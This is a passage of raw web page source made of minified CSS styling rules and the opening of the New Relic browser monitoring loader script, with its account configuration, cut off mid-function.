#16273C;outline-offset:6px}.f19wm5yq:hover{box-shadow:0 0 0 8px #FAF8F5}.f19wm5yq:active{box-shadow:0 0 0 8px #EFECE7}.f11d888k{background-color:#EFECE7;color:#242620;text-decoration:none}.f11d888k:hover{color:#242620;text-decoration:none}.ftxfntv{align-items:center;border-radius:100px;color:#242620;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:center;padding:8px;text-decoration:none;width:100%}.ftxfntv:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1sogrkx{align-items:center;border-radius:100px;color:#242620;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;margin-block-start:16px;padding-block-end:4px;padding-block-start:4px;text-decoration:none;width:100%}.f1j52m8h{padding-inline-end:16px;padding-inline-start:16px}.f15o6vtm{text-align:center;width:100%}.f9be6eh{list-style:none;margin:0;padding:1rem 0}.f56stia{list-style:none;margin:0}.f16z3pmu{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:inline-flex;gap:4px;padding:4px;white-space:nowrap}.f1q01ju2{border-color:#E1DDD7;border-radius:100px;border-style:solid;border-width:1px;display:flex;gap:4px;justify-content:space-around;padding:4px;width:100%}.f1rxwwpq{background:#ffffff;border-bottom-color:#E1DDD7;border-bottom-style:solid;border-bottom-width:1px;display:flex;justify-content:center;left:0;opacity:0;padding:16px;padding-top:32px;position:fixed;right:0;width:100%}.f1nfs001{display:flex;width:100%}.f1wfgj9t{align-items:center;align-self:stretch;display:flex;gap:24px;list-style:none;margin-bottom:0;max-width:1140px;padding:0;padding-left:8px;padding-right:8px;width:100%}.fd3dqga{align-items:flex-start;display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding:0;width:100%}.fforflm{align-items:center;background:#BFE6EC;border-radius:100px;display:flex;font-size:12px;font-weight:600;justify-content:center;margin-left:4px;max-height:24px;padding:4px 8px}@keyframes frr7jlv{from{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(2px)}}.fhx6fvs{animation-duration:160ms;animation-fill-mode:forwards;animation-name:frr7jlv;animation-timing-function:ease-out}.f2we3pn{align-items:center;display:flex;gap:4px;list-style:none;margin-bottom:0;padding:0}.fp8wf34{display:flex;flex-flow:column;list-style:none;margin-bottom:0;padding:0;width:100%}.f34xpep{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;justify-content:space-between;width:100%}.f34xpep:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fl69f7n{margin-right:16px}.f1o5uzbp{background-color:#fff;border:1px solid #E1DDD7;border-radius:4px;height:483px;left:50%;padding:16px;position:fixed;right:0;top:84px;transform:translate(-50%, 0);width:900px;z-index:1001}.fhqnhxg{background-color:#fff;box-shadow:0 4px 6px rgba(0,0,0,.12);column-count:4;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;left:0px;list-style:none;margin:0;padding-bottom:12px;padding-left:16px;padding-right:16px;padding-top:12px;position:absolute;text-align:left;top:30px;white-space:nowrap;z-index:1001}.f5z7vvf{opacity:0;visibility:hidden}.fb8nyy8{color:#19293a;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;text-overflow:ellipsis}.fqyo87h{color:#3D5980;line-height:1.2;overflow:hidden;padding-bottom:4px;padding-left:24px;padding-right:24px;padding-top:4px;position:relative;text-overflow:ellipsis}.fqyo87h::before{color:#3D5980;left:2px;position:absolute;top:6px}.f1ahh30{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0;text-align:right}.f1ahh30:hover, .f1ahh30:active, .f1ahh30:focus{color:#04829E;outline:0;text-decoration:underline}.f1od5vje,.f1od5vje:visited{color:inherit;text-decoration:inherit}.f1od5vje:hover, .f1od5vje:active, .f1od5vje:focus, .f1od5vje:hover:visited, .f1od5vje:active:visited, .f1od5vje:focus:visited{color:#04829E;outline:0;text-decoration:inherit}.f1od5vje:hover{text-decoration:underline}.f14beo1n{margin-left:15px}.f1a6brbd{font-weight:500;margin-right:16px}.f14hiy9k{border:1px solid #E1DDD7;border-radius:50%}@media (max-width: 767px){.f14hiy9k{height:auto;margin-bottom:4px;width:21px}}@media (min-width: 768px){.f14hiy9k{height:21px;margin-bottom:2px;width:21px}}.fwfqocn{height:24px;width:24px}.fjac0dp{color:#397882;margin-left:8px;white-space:nowrap}@media (max-width: 1199px){.f1m1xbjb{display:none}}.f81g5dz{margin-right:12px}.f1ezvjtl{-webkit-transform:rotate(45deg);border:solid #19293a;border-radius:1px;border-width:0 1em 1em 0;display:inline-block;font-size:2px;height:10px;margin-bottom:6px;margin-right:2px;transform:rotate(45deg);width:10px}.f9tjyjk{align-items:center;color:#19293A;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:700;justify-content:space-between;width:100%}.f9tjyjk:focus-visible{border-radius:2px;outline:2px solid #16273C;outline-offset:2px}.fxnqigl{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;list-style:none;margin:0;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;position:absolute;right:-30px;text-align:left;top:30px;white-space:nowrap;z-index:1001}.f1vpdp74{background-color:#ffffff;box-shadow:0 4px 6px rgba(0,0,0,.12);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:0px;padding-inline-start:0px;position:fixed;right:0;text-align:left;top:0;white-space:nowrap;width:100%;z-index:1001}.f1xhdfcb{color:#242620;cursor:pointer;line-height:1.2;overflow:hidden;padding-block-end:4px;padding-block-start:4px;padding-inline-end:24px;padding-inline-start:24px;text-overflow:ellipsis}.f1xhdfcb::before{margin-block-end:4px;margin-inline-end:4px;margin-left:-20px;opacity:0.7;vertical-align:middle}.fymbiup{padding-block-end:12px;padding-block-start:12px}.f1avsfxp{background-color:#22354C;color:#ffffff}.f1avsfxp a,.f1avsfxp a:hover, .f1avsfxp a:active{color:currentColor}.f1efo3dt{cursor:pointer;height:32px;margin-block-end:32px;width:auto}.f1vc9d8o{background:none;border:none;color:inherit;cursor:pointer;font-weight:normal;outline:0;padding:0}.fqwkd4a,.fqwkd4a:visited{color:inherit;text-decoration:inherit}.fqwkd4a:hover, .fqwkd4a:active, .fqwkd4a:focus, .fqwkd4a:hover:visited, .fqwkd4a:active:visited, .fqwkd4a:focus:visited{color:inherit;outline:0;text-decoration:inherit}.f1wt0yvj{display:none}.fmc1i3p{justify-content:space-between;width:100%}.fk5miov{display:block;width:100%}.f6aqb9e{min-width:150px}.f11v6oas{display:inline-block;position:relative}.fq52e5l{align-items:center;cursor:pointer;display:flex;gap:8px}.fq52e5l:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f1pib02t{cursor:not-allowed;opacity:0.4;pointer-events:none}.feuc5h9{background:#ffffff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);display:flex;flex-direction:column;gap:0;list-style:none;margin:0;padding:8px;position:absolute;right:0;top:100%;z-index:1001}.fwi7j9t{background:#ffffff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);display:flex;flex-direction:column;gap:0;height:100%;list-style:none;margin:0;max-width:576px;overflow:auto;padding-block-end:16px;padding-block-start:16px;padding-inline-end:24px;padding-inline-start:24px;position:fixed;right:0;top:0;width:100%;z-index:1001}.fgbwsmg{display:none !important}.f1rzx7rf{align-items:center;border-radius:6px;color:#242620;cursor:pointer;display:flex;height:28px;justify-content:space-between;padding-inline-end:8px;padding-inline-start:8px}.f1rzx7rf:hover{background-color:#FAF8F5}.f1rzx7rf::after{color:#242620;padding-inline-start:16px}.f1sr1gv4{align-items:center;border-radius:8px;color:#242620;cursor:pointer;display:flex;line-height:1.2;padding-block-end:12px;padding-block-start:12px;padding-inline-end:24px;padding-inline-start:24px}.f1sr1gv4:hover{background-color:#FAF8F5}.f1sr1gv4::before{margin-inline-end:4px;margin-left:-20px;opacity:0.7}.f16ncaka{align-self:flex-start;background:none;border:none;cursor:pointer;margin-block-end:32px;padding:0}.f16ncaka img{height:32px;width:auto}.f16ncaka:focus-visible{border-radius:4px;outline:2px solid #16273C;outline-offset:2px}.f1edg7a7,.f1edg7a7:hover{background-color:#EFECE7}.fehgflq{background-color:#EFECE7;outline:2px solid #16273C;outline-offset:-2px}.fehgflq:hover{background-color:#EFECE7}.f4ktyu1{align-items:center;border-radius:100px;color:#242620 !important;cursor:pointer;display:flex;font-weight:600;justify-content:space-between;padding-inline-end:16px;padding-inline-start:16px;width:100%}.f4ktyu1:hover{background-color:#FAF8F5 !important;color:#242620 !important}.f4ktyu1:active{background-color:#EFECE7 !important;color:#242620 !important}.f4ktyu1:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1h1ljdx{border-radius:100px;color:#242620 !important;cursor:pointer;font-weight:600;height:32px;justify-content:flex-start !important;min-height:32px !important;padding-block-end:4px;padding-block-start:4px;padding-inline-end:0px !important;padding-inline-start:0px !important}.f1h1ljdx:hover{background-color:#FAF8F5 !important;box-shadow:0 0 0 8px #FAF8F5;color:#242620 !important}.f1h1ljdx:active{background-color:#EFECE7 !important;box-shadow:0 0 0 8px #EFECE7;color:#242620 !important}.f1h1ljdx:focus-visible{outline:2px solid #16273C;outline-offset:6px !important}.f1byn5y5{align-items:center;background-color:transparent;border-color:transparent;border-radius:100px;border-style:solid;border-width:2px;box-sizing:border-box;color:#2c415a;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1byn5y5:hover{background-color:#EEF3FE;border-color:transparent;color:#22354C;text-decoration:none}.f1byn5y5:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1byn5y5:active{background-color:#D1DFF7;border-color:transparent;color:#16273C;text-decoration:none}@media (max-width: 575px){.f1byn5y5{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f1g1iwqw{display:flex;white-space:nowrap}.f1murr12{color:#242620}.f1murr12:hover{background-color:#FAF8F5;color:#242620}.f1murr12:active{background-color:#EFECE7;color:#242620}.f1wc23y{background-color:#fff;bottom:0;height:68px;margin:0 -32px;position:fixed;width:100%}@media (max-width: 576px){.f1wc23y{height:60px;margin:0 -16px}}.f1ina52x{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:48px;opacity:1;padding-block-end:12px;padding-block-start:12px;padding-inline-end:16px;padding-inline-start:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1ina52x:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1ina52x:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1ina52x:active{background-color:#16273C;color:#ffffff;text-decoration:none}@media (max-width: 575px){.f1ina52x{min-height:38px;padding-block-end:8px;padding-block-start:8px}}.f3xll08{align-items:center;background-color:#EFECE7;border:none;border-radius:50%;cursor:pointer;display:flex;flex-flow:column;height:40px;justify-content:center;padding:0;width:40px}.f3xll08:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fx7p0p0{background:#19293a;border-radius:3px;display:block;height:2px;margin-bottom:4px;opacity:1;position:relative;transform-origin:4px 0px;transition:transform 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), background 0.5s cubic-bezier(0.77, 0.2, 0.05, 1), opacity 0.55s ease, width 0.5s, margin 0.5s;width:20px;z-index:1}.fc0kiwa{transform-origin:0% 0%}.fhgfcq3{transform-origin:0% 100%}.f1nwsib7{margin-bottom:0}.f1a4c45n{margin:0;transform:rotate(45deg) translate(1px, -6px);width:24px}.f1lhb6ut{opacity:0;transform:rotate(0deg) scale(0.2, 0.2) translate(0px, -12px)}.f1uw2chv{margin:0;transform:rotate(-45deg) translate(-1px, 3px);width:24px}.f123vb3y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:400;padding-bottom:64px}@media (max-width: 575px){.f123vb3y{font-size:16px}}.f146nc0y{display:flex;flex-direction:column;gap:64px}@media (max-width: 575px){.f146nc0y{padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:32px}}@media (min-width: 576px){.f146nc0y{padding-bottom:32px;padding-top:64px}}.f18ou53b{display:flex;flex-direction:column;gap:64px}.f1p8q5p5{display:flex;flex-direction:column;gap:24px}@media (max-width: 575px){.f1p8q5p5{order:1}}.f1nxpoe9{border-radius:4px;width:fit-content}.f1nxpoe9:focus-visible{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1nxpoe9{display:none}}.feykkw7{align-items:center;color:#FBF8F2;display:flex;flex-direction:column;font-size:14px;text-align:center}.fo3xaeu{column-gap:32px;display:flex;flex-wrap:wrap;row-gap:64px}.f19d176f{display:flex;flex:1;flex-direction:column;gap:24px;list-style:none;margin-bottom:0;min-width:223px;padding-left:0}@media (min-width: 576px){.f1y7slxp{flex-direction:row;flex-wrap:wrap;gap:32px}}.f1wn1sq{font-size:22px;font-weight:700}@media (max-width: 575px){.f1wn1sq{font-size:19px}}.f1b8jv4b{display:flex;gap:35px}.f1fpmg4s{border-radius:4px}.f1fpmg4s:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.fpglpbj{display:flex;flex:1;flex-direction:column;gap:64px}.fpglpbj>*{flex:0}.ft9p1jk{display:flex;flex-wrap:wrap;gap:16px 24px;justify-content:center}@media (max-width: 575px){.ft9p1jk{justify-content:start}}.f1d9t9ej{display:block;height:75px;max-height:100%;max-width:100%;object-fit:contain;width:auto}</style>
        <style nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6" id='typestyle-styles'></style>
    
        <script nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6" type="text/javascript">
            window.addEventListener('unhandledrejection', (event) => {
                if (!(event.reason instanceof Error)) {
                    event.stopImmediatePropagation();
                    event.preventDefault();
                    return false;
                }
            });
        </script>
        <script nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6" type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"90592",trustKey:"90592",agentID:"1134409822",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"NRBR-20aa3376cae5bb4e92d",applicationID:"1134409822",sa:1};
;/*! For license information please see nr-loader-spa-1.278.2.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{Vp:()=>c,fn:()=>s,x1:()=>u});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0},a={};function s(e){try{const t=c(e);return!!t.licenseKey&&!!t.errorBeacon&&!!t.applicationID}catch(e){return!1}}function c(e){if(!e)throw new Error("All info objects require an agent identifier!");if(!a[e])throw new Error("Info for ".concat(e," was never set"));return a[e]}function u(e,t){if(!e)throw new Error("All info objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.info=a[e])}},9417:(e,t,r)=>{"use strict";r.d(t,{D0:()=>p,gD:()=>m,xN:()=>g});var n=r(3333),i=r(993);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var a=r(2614),s=r(944),c=r(384),u=r(8122);const d="[data-nr-mask]",l=()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0,level:i.p_.INFO},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(n.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:a.wk,inactiveMs:a.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(d):""===t||null===t?e.mask_selector=d:(0,s.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,s.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,s.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0}}},f={},h="All configuration objects require an agent identifier!";function p(e){if(!e)throw new Error(h);if(!f[e])throw new Error("Configuration for ".concat(e," was never set"));return f[e]}function g(e,t){if(!e)throw new Error(h);f[e]=(0,u.a)(t,l());const r=(0,c.nY)(e);r&&(r.init=f[e])}function m(e,t){if(!e)throw new Error(h);var r=p(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.278.2",i="PROD",o="CDN",a="^2.0.0-alpha.17"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/s](d+.d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let 